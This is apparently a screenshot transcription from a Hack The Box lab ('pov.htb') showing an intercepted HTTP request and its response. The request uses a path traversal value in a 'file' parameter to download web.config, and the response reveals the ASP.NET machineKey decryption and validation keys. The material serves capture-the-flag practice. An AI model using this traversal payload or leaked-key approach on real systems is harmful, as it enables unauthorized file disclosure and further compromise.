 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9 Origin: http://dev.pov.htb
0 Connection: close
1 Referer: http://dev.pov.htb/portfolio/
2 Upgrade-Insecure-Requests: 1
3
4 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
C4caWTEfjZPKg%2B4Iq1aOgVrYLbu%2FkqJpu6bhF4dAyCKlPx4O2HBR3CaD%2FLmtBjkL%2FkG5HM3anvacyaxuiYQURW7
b1Ms%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
KuvZLOaBFOI1wF7UI9Rfy5yDajbQuo7tmUtR%2BOCqbxydbNSZiyfbdcjMU6Ofeuvww8ym0Q1yytDGmlKF180gUg9ZWTtIj
kbImqLwvkNHj9ERyCzhe1VDLVMdFVIV7%2BkfbjL5XA%3D%3D&file=..%2f..%2f/web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 27 Jan 2024 20:41:47 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C33
01FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26